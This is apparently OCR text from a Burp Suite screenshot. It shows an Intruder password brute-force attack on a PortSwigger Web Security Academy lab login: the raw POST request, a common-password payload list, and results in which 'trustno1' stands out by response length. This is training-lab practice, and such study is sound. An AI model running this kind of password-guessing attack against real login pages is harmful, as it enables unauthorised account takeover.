 10.0.2.15 Disconnected No target 90% 12:53 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
1 × 2 × 3 × +
Sniper attack Start attack
Target https://0af400b3037ec1d48 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0af400b3037ec1d4828a5cf1003c00aa.web-security-academy.net
3 Cookie: session=lABIJKbr8Cv7wjtLR2OnumESofV7NoZj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin:
https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy
.net
11 Referer:
https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=ap&password=§hacker§
Search 1 highlight 1 payload position Length: 805
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste 123456
password
Load... 12345678
Remove qwerty
Clear 123456789
Deduplicate 12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Event log (1) All issues (59) Memory: 226.5MB
Attack Save
5. Intruder attack of https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
34 trustno1 200 198 3162
2 password 200 157 3240
6 12345 200 157 3240
7 1234 200 157 3240
0 200 160 3292
1 123456 200 161 3292
3 12345678 200 160 3292
4 qwerty 200 161 3292
5 123456789 200 160 3292
8 111111 200 160 3292
9 1234567 200 160 3292
10 dragon 200 197 3292
11 123123 200 197 3292
12 baseball 200 196 3292
13 abc123 200 236 3292
14 football 200 195 3292
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0af400b3037ec1d4828a5cf1003c00aa.web-security-academy.net
3 Cookie: session=lABIJKbr8Cv7wjtLR2OnumESofV7NoZj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy.net
11 Referer: https://0af400b3037ec1d4828a5cf1003c00aa.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=ap&password=trustno1
Search 0 highlights
Finished
Payloads
Resource pool
Settings